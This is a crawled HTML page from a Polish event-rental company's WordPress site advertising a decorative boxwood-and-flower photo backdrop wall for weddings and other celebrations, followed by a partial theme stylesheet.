<script>
window.onload= function(){
if(window.location.pathname === "/")
{
const circle = document.querySelectorAll('.double_round figure:nth-child(2) img');
circle[0].onmouseover = function(){
document.querySelectorAll('img.wp-image-1628')[0].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png")';
}
circle[0].onmouseout = function(){
document.querySelectorAll('img.wp-image-1628')[0].style.content = '';
}

circle[1].onmouseover = function(){
document.querySelector('img.wp-image-21').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Video_Camera_Icon_1-1.png")';
}
circle[1].onmouseout = function(){
document.querySelector('img.wp-image-21').style.content = '';
}
circle[2].onmouseover = function(){
document.querySelector('img.wp-image-22').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Filter_Frames_Icon_1.png")';
}
circle[2].onmouseout = function(){
document.querySelector('img.wp-image-22').style.content = '';
}
circle[3].onmouseover = function(){
document.querySelector('img.wp-image-35').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Heart_Solid_Icon_1.png")';
}
circle[3].onmouseout = function(){
document.querySelector('img.wp-image-35').style.content = '';
}
circle[4].onmouseover = function(){
document.querySelector('img.wp-image-36').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Photo_Size_Select_Actual_Icon_1.png")';
}
circle[4].onmouseout = function(){
document.querySelector('img.wp-image-36').style.content = '';
}
circle[5].onmouseover = function(){
document.querySelector('img.wp-image-38').style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Add_Box_Icon_1-1.png")';
}
circle[5].onmouseout = function(){
document.querySelector('img.wp-image-38').style.content = '';
}
circle[6].onmouseover = function(){
document.querySelectorAll('img.wp-image-1628')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png")';
}
circle[6].onmouseout = function(){
document.querySelectorAll('img.wp-image-1628')[1].style.content = '';
}

circle[7].onmouseover = function(){
document.querySelectorAll('img.wp-image-21')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Video_Camera_Icon_1-1.png")';
}
circle[7].onmouseout = function(){
document.querySelectorAll('img.wp-image-21')[1].style.content = '';
}
circle[8].onmouseover = function(){
document.querySelectorAll('img.wp-image-22')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Filter_Frames_Icon_1.png")';
}
circle[8].onmouseout = function(){
document.querySelectorAll('img.wp-image-22')[1].style.content = '';
}
circle[9].onmouseover = function(){
document.querySelectorAll('img.wp-image-35')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Heart_Solid_Icon_1.png")';
}
circle[9].onmouseout = function(){
document.querySelectorAll('img.wp-image-35')[1].style.content = '';
}
circle[10].onmouseover = function(){
document.querySelectorAll('img.wp-image-36')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Photo_Size_Select_Actual_Icon_1.png")';
}
circle[10].onmouseout = function(){
document.querySelectorAll('img.wp-image-36')[1].style.content = '';
}
circle[11].onmouseover = function(){
document.querySelectorAll('img.wp-image-38')[1].style.content = 'url("https://wesolaskrzynka.pl/wp-content/uploads/2020/11/Add_Box_Icon_1-1.png")';
}
circle[11].onmouseout = function(){
document.querySelectorAll('img.wp-image-38')[1].style.content = '';
}
}
}



</script>
<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wesolaskrzynka.pl/wp-content/uploads/2020/06/cropped-Video_Camera_Icon_1-1-270x270.png" />
		<style id="wp-custom-css">
			/* [aria-current="page"]{
  color: #e9459c!important;
} */

*{
	box-sizing:border-box!important;
}


.no-sidebar .entry-content .alignfull{
	margin:0!important;
}
#o-nas:before{
	display:none!important;
}
#content{
	padding:0!important;
}

.none {
	display:none;
}

.kontakt_text {
	font-size: 6.25vw;
	text-transform: uppercase;
	color:#e0b5ba;
	letter-spacing: 2px;
}
.sg_row1 a {
	display:block;
	position:relative;
	color:#000;
}
.sg_row1 a:visited {
	color:#000!important;
}

.sg_row2 p{
	letter-spacing: 1px;
}
.text_banner {
	line-height:1.3;
	letter-spacing: 2px;
	padding-bottom: 54px;
	z-index: 4;
	position:relative;
/* 	font-size:48px; */
	font-size:2.5vw;
}



.sg_row5 p {
	height: 130px;
}



svg.style-svg {
	padding-top:20px;
	margin-bottom:-20px;
}


.secondRow{
	height:4
}








.z4 {
	display: block;
	position:relative;
	z-index:4;
}
.sg_row5 {
	position:relative;
}
.sg_row5:after {
	content:'kim jesteśmy';
	text-transform: uppercase;
	font-size: 120px;
	top:5rem;
	left: 10rem;
	z-index:4;
	font-weight: 600;
	letter-spacing: 2px;
	
	position: absolute;
	color:#fff;
	transform-origin: 0 0;
	transform: rotate(90deg);
}
.is-style-rounded {
	display: block;
	position:relative;
	transition:1s;
}
.is-style-rounded figure {
	position:relative;
}

.is-style-rounded:hover {
	transform:scale(1.1);
}

.is-style-rounded figure:after {
	content: ' ';

	position:absolute;
/* 	left:6%;
	top: -10%; */
	left:-10%;
	top: -10%;
	
	z-index: 1;
	width:120%;
	height: 150%;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/07/foto1.png') no-repeat top center;
  background-size:100%;
	
}
#o-nas {
	position:relative;
	overflow: hidden;
}
#o-nas:before {
		content: ' ';
   	position:absolute;
    right:-52%;
	  top: 40%;
	  z-index: 1;
	  width:100%;
	   height: 80%;   background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/07/foto1.png') no-repeat top center;
/* 	background-size:100%; */

}



.sg_row6 {
	background: linear-gradient( #ebebeb 57%, #ffffff 43%);
}

#footer-widgets {
	width: inherit;
	margin: 0 auto;
	font-size: 11px;
	line-height:1;
}
#footer-widgets p {
	font-size: 11px;
}
#footer-widgets h2 {
	text-transform: uppercase;
	font-size: 13px;
	font-weight:bold;
	letter-spacing: 0.1em;
}
#footer-widgets a {
	font-size: 11px;
	color: #000000;
}

.footer-widget-2,
.footer-widget-3,
.footer-widget-4 {
	text-transform: uppercase;
	
}
@media only screen and (max-width: 630px) {
		.sd_row1 h1{
			padding-top:10%!important;
	line-height:1!important;
}
}
@media only screen and (max-width: 1300px) {
	.double_round  >figure:nth-child(2) img{
		display:none;
	}
	
	.double_round figure:before {
/* 		display:none; */
	}

	.sg_row5 p {
	height: 160px;
}
	
}
@media only screen and (max-width:1540px){
		.sd_row1 h1{
			padding-top:5%;
	line-height:1!important;
}
}
@media only screen and (max-width: 1470px){

	#o-nas:before {
		display:none;
	}
.is-style-rounded:after{
/* 		display:none; */
	}
/* 	.is-style-rounded img {
		border: 3px solid #e9459c;
	} */
/* 	.sg_row5:after {
	 font-size: calc(50px + 6 * ((100vw - 320px) / 680));
  top:20%;
	left:6%;
} */
}

@media only screen and (max-width: 1000px) {
	.fb_row2{
		padding-top:20px!important;
	}
	.lustro_row2, .ll_row2, .sd_row2{
		padding-top:60px!important;
	}
	.sg_row6 {
		background:#ffffff;
	}
	.sg_row5:after {
/* 		display:none; */
		bottom: 0;
		font-size: 36px;
		text-align: center;
	}
		.sg_row5 p {
	height: auto;
}

}

.text_responsive {
	line-height:1.3;
	letter-spacing: 2px;
	z-index: 4;
	font-size:2.5vw;
}

@media (min-width: 768px) {
	.double_round{
		
		
	}
	.double_round >figure:first-child img{

	
}
.gb-grid-wrapper > .gb-grid-column > .gb-container{
	position:relative;

}
.double_round >figure:first-child img{
	  display: flex;
	  align-items: center;
  flex: 0 0 150px;
  height: 150px;
  justify-content: center;
  position: relative;
  width: 150px;
	
}
.double_round  >figure:nth-child(2) img{
  align-items: center;
  bottom: 0;
  display: flex;
  justify-content: center;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -10%;
  transition: opacity 0.25s;
  z-index: 1;
	
}
.double_round figure:nth-child(2) img:hover{
	opacity:1;
}
	.double_round{
height:69px;
width:233px;
}
	.double_round figure:first-child img {
/* 	display: block; */
max-width:79px;
	height:auto;
	
}
  	.sg_row5:after  {
    font-size: calc(5rem + ((1vw - 7.68px) * 3.4722));
    min-height: 0vw;
  }
}

@media (min-width: 768px) and (max-width: 850px) {
  	.sg_row5:after  {
 			left: 6.8rem;
			
  }
}


@media (max-width: 767px) {
	img.wp-image-1628:hover{
		content: url('https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Camera_Solid_Icon_2.png');
	}
	img.wp-image-1628{
		max-width: 95px;
		height:auto;
	}
	.double_round  >figure:nth-child(2) img{
		display:none;
	}
	.oferta2{
		display:none!important;
	}
	.kontakt{
		min-height:35vh!important;
		max-width:100%!important;
		background-size:100% 100%!important;
	}
	.sg_row5:after  {
	display: none;
	}
	.logo_banner{
		min-height:35vh!important;
	}
	#kontakt .gb-container{
				min-height:35vh!important;
			background-size:100% 100%!important;
	}
	}
}
@media (min-width: 768px) {
	.gb-container >.gb-inside-container >.gb-grid-wrapper > .gb-grid-column:nth-child(3) .gb-inside-container{
		padding-left:5px;
		padding-top:30px;
	}
	.double_round figure:first-child{
		vertical-align:bottom!important;
	}
	.text_kim_jestesmy {
	display: none;	
	}
	#footer-widgets  {
 		padding-left:15%!important;
		padding-right:15%;
			
  }
}

article#post-2017 {
	max-width:500px;
	margin:30px auto;
	text-align:center;
}

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-636 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child no-sidebar nav-float-right one-container fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Przejdź do treści">Przejdź do treści</a>		<header class="site-header" id="masthead" aria-label="Witryna"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><span> POŁĄCZ SIĘ Z&nbsp;NAMI</span>
   
    <a href="https://www.instagram.com/wesolaskrzynka/" target="_blank">
      <img
        alt="Instagram"
        src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Instagram_With_Circle_Icon_1.png"
        width=""
        height=""
      />
    </a>
 <a href="https://www.facebook.com/wesolaskrzynka/" target="_blank">
      <img
        alt="Facebok"
        src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Facebook_Square_Brands_Icon_1.png"
        width=""
        height=""
      />
    </a></div></aside>			</div>
			<div class="site-logo">
					<a href="https://wesolaskrzynka.pl/" rel="home">
						<img  class="header-image is-logo-image" alt="Wesoła Skrzynka" src="https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Podstawowy"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-220"><a href="https://wesolaskrzynka.pl/">Strona główna</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-221"><a href="https://wesolaskrzynka.pl/oferta/">Oferta<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://wesolaskrzynka.pl/fotobudka/">Fotobudka</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://wesolaskrzynka.pl/fotobudka-retro/">Fotobudka retro</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://wesolaskrzynka.pl/fotolustro/">Fotolustro</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://wesolaskrzynka.pl/litery-love/">Litery Love</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-636 current_page_item menu-item-641"><a href="https://wesolaskrzynka.pl/scianka-dekoracyjna/" aria-current="page">Ścianka dekoracyjna</a></li>
	<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="https://wesolaskrzynka.pl/zestawy-na-stol/">Zestawy na&nbsp;stół</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://wesolaskrzynka.pl/strefa-klienta/">Strefa klienta</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-842"><a href="https://wesolaskrzynka.pl#o-nas">O&nbsp;nas</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://wesolaskrzynka.pl/blog/">Blog</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-844"><a href="https://wesolaskrzynka.pl/#kontakt">Kontakt</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-636" class="post-636 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="gb-container gb-container-65f1e1d6 logo_banner sd_row1 alignfull"><div class="gb-inside-container">
<h1 class="gb-headline gb-headline-2ee742fa">ŚCIANKA DEKORACYJNA</h1>
</div></div>



<div class="gb-container gb-container-25a294e8 sd_row2 alignfull"><div class="gb-inside-container">
<p class="has-text-align-center">Jako tło do&nbsp;zdjęć, jako tło dla Pary Młodej &#8211; sposób wykorzystania ścianki dekoracyjnej na&nbsp;weselu zależy od&nbsp;Ciebie.</p>



<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center"><strong>Ścianka dekoracyjna z&nbsp;bukszpanem i&nbsp;kwiatami</strong> to&nbsp;oryginalne, naturalne tło dla pięknych zdjęć. Chwile zatrzymane w&nbsp;kadrach zyskają wyjątkowy styl i&nbsp;oprawę.</p>
</div></div>



<div class="gb-container gb-container-93486e8e alignfull"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e3d5b985">
<div class="gb-grid-column gb-grid-column-0a48027e"><div class="gb-container gb-container-0a48027e"><div class="gb-inside-container"></div></div></div>



<div class="gb-grid-column gb-grid-column-132c4cf6"><div class="gb-container gb-container-132c4cf6 sd_text_box_right"><div class="gb-inside-container">
<h2 class="gb-headline gb-headline-afd44d7a"><strong>Naturalny, kwiatowy motyw</strong></h2>



<p class="has-normal-font-size">Elementem dominującym na&nbsp;naszej ściance dekoracyjnej jest bukszpan. To&nbsp;propozycja nie&nbsp;tylko&nbsp;dla miłośników stylu retro czy&nbsp;boho. Kwiatowe dodatki idealnie wpasują się w&nbsp;klimaty glamour.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-normal-font-size">Wyjątkowy klimat, romantyczny nastrój &#8211; <strong>ścianka dekoracyjna idealnie sprawdzi się na&nbsp;weselu, ale&nbsp;nie&nbsp;tylko!</strong></p>
</div></div></div>
</div>
</div></div>



<div class="gb-container gb-container-0012a773 alignfull"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-43e12d6f reverse">
<div class="gb-grid-column gb-grid-column-306a2e33"><div class="gb-container gb-container-306a2e33 sd_text_box_left"><div class="gb-inside-container">
<h2 class="gb-headline gb-headline-9deeda4c"><strong>Ścianka nie&nbsp;tylko&nbsp;na&nbsp;wesela</strong></h2>



<p class="has-text-align-right has-normal-font-size">Ścianka dekoracyjna to&nbsp;idealny dodatek nie&nbsp;tylko&nbsp;na&nbsp;wesela. Jej styl pozwala na&nbsp;wykorzystanie podczas innych uroczystości &#8211; na&nbsp;przykład na&nbsp;chrzcinach czy&nbsp;celebracjach I&nbsp;komunii świętej.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-right has-normal-font-size">Ścianka dekoracyjna na&nbsp;urodzinach? Dlaczego nie! Świętujcie razem z&nbsp;gośćmi kolejny rok wspaniałego życia i&nbsp;pozujcie do&nbsp;zdjęć na&nbsp;ponadczasowym tle!</p>
</div></div></div>



<div class="gb-grid-column gb-grid-column-5a5d4e99"><div class="gb-container gb-container-5a5d4e99"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>



<div class="gb-container gb-container-cd15ee68 alignfull"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-afaaaa6a">
<div class="gb-grid-column gb-grid-column-ea68b086"><div class="gb-container gb-container-ea68b086"><div class="gb-inside-container"></div></div></div>



<div class="gb-grid-column gb-grid-column-94b456ce"><div class="gb-container gb-container-94b456ce sd_text_box_right"><div class="gb-inside-container">
<h2 class="gb-headline gb-headline-7815bf8c"><strong><strong>Zaufaj profesjonalistom</strong></strong></h2>



<p class="has-normal-font-size">Rozważacie wynajęcie usługi fotobudki? Zdecydujcie się także na&nbsp;ściankę dekoracyjną! Nie&nbsp;zawracajcie sobie głowy dodatkowo płatnymi usługami florystki czy&nbsp;innej firmy. Niech&nbsp;za&nbsp;Wasze dodatki będzie odpowiedzialna jedna Skrzynka &#8211; Wesoła Skrzynka!</p>
</div></div></div>
</div>
</div></div>



<div class="gb-container gb-container-21256ce9 alignfull"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d7b59801 reverse">
<div class="gb-grid-column gb-grid-column-1b9310b7"><div class="gb-container gb-container-1b9310b7 sd_text_box_left"><div class="gb-inside-container">
<h2 class="gb-headline gb-headline-7ac01c59"><strong><strong>W&nbsp;parze z&nbsp;retro fotobudką</strong></strong></h2>



<p class="has-text-align-right has-normal-font-size">Nasza ścianka dekoracyjne idealnie komponuje się z&nbsp;fotobudką retro, która&nbsp;od&nbsp;pewnego czasu znajduje się w&nbsp;naszej ofercie. Klimatyczne zdjęcia są&nbsp;pamiątką spotkań podczas wyjątkowych i&nbsp;przełomowych chwil.</p>
</div></div></div>



<div class="gb-grid-column gb-grid-column-a2a7545b"><div class="gb-container gb-container-a2a7545b"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>



<div class="gb-container gb-container-8336abc6 alignfull"><div class="gb-inside-container"></div></div>		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://wesolaskrzynka.pl/wp-content/uploads/2020/08/pobrane.jpg.png">
<br/>
<br/>
<p>
	Wesoła Skrzynka
</p>	
<p>
	<a href="tel:+4819185533">+ 48 519 185 533</a>

</p>
<p>
	<a href="mailto:biuro@wesolaskrzynka.pl">	biuro@wesolaskrzynka.pl</a>

</p></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">ZNAJDŹ NA&nbsp;STRONIE</h2><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-965"><a href="https://wesolaskrzynka.pl/">Strona główna</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://wesolaskrzynka.pl/oferta/">Oferta</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://wesolaskrzynka.pl/blog/">Blog</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://wesolaskrzynka.pl/strefa-klienta/">Strefa klienta</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1272"><a href="https://wesolaskrzynka.pl/#o-nas">O&nbsp;nas</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1273"><a rel="privacy-policy" href="https://wesolaskrzynka.pl/privacy-policy/">POLITYKA PRYWATNOŚĆI</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1274"><a href="https://wesolaskrzynka.pl/#kontakt">Kontakt</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">OFERTA</h2><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://wesolaskrzynka.pl/oferta/">Nasza Oferta</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://wesolaskrzynka.pl/fotobudka/">Fotobudka</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://wesolaskrzynka.pl/fotobudka-retro/">Fotobudka retro</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://wesolaskrzynka.pl/fotolustro/">Fotolustro</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://wesolaskrzynka.pl/litery-love/">Litery Love</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-636 current_page_item menu-item-973"><a href="https://wesolaskrzynka.pl/scianka-dekoracyjna/" aria-current="page">Ścianka dekoracyjna</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://wesolaskrzynka.pl/zestawy-na-stol/">Zestawy na&nbsp;stół</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Nowości blogowe</h2>
		<ul>
											<li>
					<a href="https://wesolaskrzynka.pl/pamiatkowy-album-z-wesela-w-rzeszowie/">Pamiątkowy album z&nbsp;wesela w&nbsp;Rzeszowie</a>
									</li>
											<li>
					<a href="https://wesolaskrzynka.pl/przyjecie-w-plenerze-5-pomyslow-jak-je-zorganizowac/">Przyjęcie w&nbsp;plenerze &#8211; 5 pomysłów jak je&nbsp;zorganizować</a>
									</li>
											<li>
					<a href="https://wesolaskrzynka.pl/fotobudka-na-wesele-uwiecznij-te-chwile/">Fotobudka na&nbsp;wesele – uwiecznij tę&nbsp;chwilę</a>
									</li>
					</ul>

		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info2" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info2">
				<p style="font-size:11px;text-align: center;">
					Wykonanie strony WWW: <a href="http://testin.pl" style="color:#000;" target="_blank">testin.pl</a>
				</p>
			</div>
		</footer><!-- .site-info -->
		</div>

<a title="Przewiń do początku" aria-label="Przewiń do początku" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> document.querySelector("#masthead > div > div.site-logo > a").setAttribute("href", "tel:+48519185533");


            window.onload = function() {
            what();
            function what(){
                document.querySelector('#svg-replaced-0 > text:nth-child(3)').innerHTML = '+48 519 185 533';
            };
        }
 </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"03973e19b6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/wesolaskrzynka.pl\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks/blocks-frontend.min.js?ver=0.12.2" id="wpm-blocks-frontend-js"></script>
<script src="https://wesolaskrzynka.pl/wp-content/plugins/wp-munich-blocks/blocks-professional/blocks-frontend.min.js?ver=0.12.2" id="wpm-blocks-professional-frontend-js"></script>
<!--[if lte IE 11]>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Otw\u00f3rz podmenu","closeSubMenuLabel":"Zamknij podmenu"};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://wesolaskrzynka.pl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wesolaskrzynka.pl/wp-content/themes/generatepress_child/style.css?ver=1654517530
body_size: 3064
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/
@import url('https://fonts.googleapis.com/css2?family=Comfortaa:wght@500&display=swap');
a.pt-cv-readmore {
	display:none!important;
}
.pt-cv-title a {
	color: #e9459c;
	font-weight:500;
